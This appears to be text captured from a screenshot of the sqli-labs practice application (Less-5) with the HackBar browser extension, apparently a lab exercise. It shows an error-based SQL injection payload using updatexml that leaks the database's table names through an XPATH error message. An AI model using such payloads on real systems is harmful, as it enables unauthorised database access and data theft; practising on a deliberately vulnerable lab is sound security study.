 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.153.128/sqli-labs/Less-5/
?id=1' union select updatexml (1, (concat (0x7e, (select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e)) ,1) --+